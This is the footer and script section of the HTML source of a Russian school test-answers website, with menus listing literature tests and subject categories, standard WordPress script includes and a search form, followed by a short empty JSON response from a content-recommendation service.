<li id="menu-item-15104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15104"><a href="https://otvetzdes.ru/tag/test-s-otvetami-poema-dvenadczat-a-a-bloka" itemprop="url">Тест с ответами: Поэма “Двенадцать” А.А.Блока</a></li>
<li id="menu-item-15105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15105"><a href="https://otvetzdes.ru/tag/test-s-otvetami-po-biografii-a-n-ostrovskogo" itemprop="url">Тест с ответами по биографии А.Н. Островского</a></li>
<li id="menu-item-15106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15106"><a href="https://otvetzdes.ru/tag/test-s-otvetami-rasskazy-v-shukshina" itemprop="url">Тест с ответами: “Рассказы В.Шукшина”</a></li>
<li id="menu-item-15107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15107"><a href="https://otvetzdes.ru/tag/test-s-otvetami-skotnyj-dvor-czarya-avgiya" itemprop="url">Тест с ответами: “Скотный двор царя Авгия”</a></li>
<li id="menu-item-15108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15108"><a href="https://otvetzdes.ru/tag/test-s-otvetami-taper-a-i-kuprin" itemprop="url">Тест с ответами: “Тапер” А.И.Куприн</a></li>
<li id="menu-item-15109" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15109"><a href="https://otvetzdes.ru/tag/test-s-otvetami-v-p-astafev-vasyutkino-ozero" itemprop="url">Тест с ответами: В. П. Астафьев «Васюткино озеро»</a></li>
</ul></div></div> </div><!-- end footercol 1 -->
<div class="footer-col">
</div><!-- end footercol 2 -->
<div class="footer-col">
</div><!-- end footercol 3 -->
</div><!-- end gp-container -->
<div class="gp-container gp-clearfix">
<div class="credits gp-clearfix">
&copy; <span itemprop="copyrightYear">2025  </span>  <span itemprop="name">Ответы на тесты</span>&nbsp;  &middot;  &nbsp;<span itemprop="description">Ответы на тесты на все предметы в одном месте. </span>
<!--noindex--><a id="backtop" href="#top" rel="nofollow"><i class="fa fa-arrow-up" aria-hidden="true"></i></a><!--/noindex-->
<span class="anycode">  </span>
</div><!-- end credits -->
</div><!-- end gp-container -->
</div><!-- end footer -->
</div><!-- end wrap -->
<script >function gotoal(link){window.open(link.replace("_","http://"));}</script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script  src='https://otvetzdes.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra/scripts/custom.js?ver=1.0' id='custom-js'></script>
<script  id='loadmore-js-extra'>
/* <![CDATA[ */
var loadmore_params = {"ajaxurl":"https:\/\/otvetzdes.ru\/wp-admin\/admin-ajax.php","posts":"{\"tag\":\"test-s-otvetami-a-s-pushkin\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":159,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"test-s-otvetami-a-s-pushkin\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"search_columns\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"update_menu_item_cache\":false,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":200,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"1"};
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/scripts/loadmore.js?ver=6.2.6' id='loadmore-js'></script>
<script  id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":".footer","screen_max_width":0,"screen_max_height":599,"widgets":[]}];
/* ]]> */
</script>
<script  src='https://otvetzdes.ru/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.2.3' id='q2w3_fixed_widget-js'></script>
<div id="mobilemenu" class="mobilemenu">
<ul id="menu-kategorii-v-shapke-1" class="top-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url">Блог</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url">Тесты</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url">Физ культура</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url">Психология</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url">Вопросы</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url">Алгебра</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url">Английский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url">Астрономия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url">Беларуская мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url">Биология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url">География</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url">Геометрия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url">Информатика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url">История</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url">Кыргыз тили</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url">Литература</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url">Математика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url">Музыка</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url">МХК</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url">Немецкий язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url">Оʻzbek tili</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url">ОБЖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url">Обществознание</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url">Окружающий мир</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url">Право</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47129"><a href="https://otvetzdes.ru/voprosy-psyhologia" itemprop="url">Психология</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47130"><a href="https://otvetzdes.ru/voprosy-russkiy" itemprop="url">Русский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47131"><a href="https://otvetzdes.ru/voprosy-ukrainska" itemprop="url">Українська мова</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47132"><a href="https://otvetzdes.ru/voprosy-fizika" itemprop="url">Физика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47133"><a href="https://otvetzdes.ru/voprosy-fizkultura" itemprop="url">Физкультура и спорт</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47134"><a href="https://otvetzdes.ru/voprosy-frantsuzkiy" itemprop="url">Французский язык</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47135"><a href="https://otvetzdes.ru/voprosy-himiya" itemprop="url">Химия</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47136"><a href="https://otvetzdes.ru/voprosy-ekonomika" itemprop="url">Экономика</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47137"><a href="https://otvetzdes.ru/voprosy-kazaktili" itemprop="url">Қазақ тiлi</a></li>
</ul>
</li>
</ul></div><!-- end // mobilemenu -->
<div class="gp-search-bg"></div><!-- end gp-search-bg-->
<div class="gp-search-modal">
<a class="close"><i class="fa fa-times-circle" aria-hidden="true"></i></a>
<span class="gp-search-title">Поиск по сайту</span>
<div class="search-container gp-clearfix">
<form method="get" class="searchform" action="https://otvetzdes.ru/">
<input type="text" class="s" name="s" onblur="if(this.value=='')this.value='Что будем искать?';" onfocus="if(this.value=='Что будем искать?')this.value='';" value="Что будем искать?"><input type="submit" class="searchSubmit" value="Найти" /> 
</form>
</div><!-- end search-container--> 
</div><!-- end gp-search-modal--> 
</body>
</html><!-- WP Fastest Cache file was created in 0.42039203643799 seconds, on 21-04-25 14:12:16 --><!-- via php -->

--- FILE ---
content_type: text/json; charset=utf-8
request_url: https://sjsmartcontent.ru/wns/top2
body_size: 213
content:
{"pluginData":[],"brandingProfile":null,"pagehash":"588f95610a260c33e2aa237d901f810d","pc":[],"isBranding":false,"isOmnipage":false,"wnid":"ebcef14ac1cf5b413a9dc4b67b497af0","top":[],"bcase":0,"st":false,"links":[],"recommended":null,"ed":[]}